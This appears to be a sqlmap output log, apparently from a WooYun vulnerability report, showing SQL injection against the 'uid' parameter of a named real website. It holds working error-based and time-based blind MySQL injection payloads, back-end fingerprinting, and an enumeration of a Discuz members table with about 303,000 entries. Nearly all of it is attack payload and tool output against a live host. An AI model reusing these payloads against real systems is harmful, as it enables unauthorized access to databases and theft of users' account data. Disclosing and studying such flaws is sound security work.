 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: uid
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
    Payload: do=space&uid=999692' AND (SELECT 4080 FROM(SELECT COUNT(*),CONCAT(0
x7176706171,(SELECT (CASE WHEN (4080=4080) THEN 1 ELSE 0 END)),0x71766a7971,FLOO
R(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)-- JHep

    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: do=space&uid=999692' AND SLEEP(5)-- XsKw
---
[11:21:35] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.3.6
back-end DBMS: MySQL 5.0
[11:21:35] [INFO] resumed: 303213
Database: discuz
+-------------+---------+
| Table       | Entries |
+-------------+---------+
| cdb_members | 303213  |
+-------------+---------+

[11:21:35] [INFO] fetched data logged to text files under 'C:\Users\sun\.sqlmap\
output\user.chinaiiss.com'

[*] shutting down at 11:21:35
www.wooyun.org